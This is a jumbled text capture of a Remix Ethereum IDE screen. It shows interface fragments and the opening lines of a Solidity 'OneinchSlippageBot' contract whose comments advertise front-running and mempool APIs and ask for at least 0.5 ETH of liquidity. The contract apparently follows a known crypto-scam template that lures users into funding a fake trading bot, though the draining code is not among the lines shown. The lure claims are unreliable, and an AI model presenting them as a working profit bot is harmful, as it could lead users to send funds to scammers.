 Remix - Ethereum IDE
Contract Address 0x9759e7b62
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
snipingbot.sol
CONTRACT
OneinchSlippageBot - contracts/sni
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
ONEINCHSLIPPAGEBOT AT 0X
Balance: 0 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public { infinite gas 448000 gas
26 //tokenSymbol = _mainTokenSymbol;
27 //tokenName = _mainTokenName;
28 }
0
Listen on all transactions
Filter with transaction hash or address
[block:21277903 txIndex:61] from: 0x211...41144 to: OneinchSlippageBot.withdrawal() 0x975...39817 value: 0 wei data: 0xd4e...93292 logs: 0
hash: 0x5ce...9ec2e
Debug
👋 I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)